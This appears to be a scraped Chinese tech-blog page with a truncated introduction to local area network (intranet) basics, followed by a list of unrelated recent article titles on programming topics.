内网基础知识 (1)概念 内网也称局域网(Local Area Network,LAN)是指在某一工作区域内由多台计算机互联形成的计算机组,一般是方圆几千米内.局域网可实现文件管理.应用软件共享.打印 ...

最新文章

- 在网页中调用本地的应用程序

- Intellij IDEA调试功能使用总结

- 【学习笔记】分布式Tensorflow

- Vue——props默认值为工厂函数时[工厂函数:undefined]问题解决方案

- c++标准I/O输入流

- eprom是计算机内存吗,EEPROM和EPROM存储器详解

- excel 2010 group and subtotal function

- ACM北大暑期课培训第六天

- JavaSE各阶段练习题----多线程

- Elasticsearch 简介入门

- Java连接Elasticsearch6.xxx 高级检索篇三

- php 同时导出两个文件_使用orangehill/iseed自动反向生成数据填充文件

- python培训班靠谱吗-上海比较靠谱的Python培训机构

- java本地方法如何调用其他程序函数,方法详解

- 大批量数据导出到Excel

- DNA序列的机器学习方法

- 开学季,别忙着给孩子训练专注力!先搞清楚孩子的专注力类型

- 20张Python高清数据分析全知识地图,数据分析发展路线

- SYN报文什么时候会被丢弃?

- android安卓使用socketIO实现聊天室功能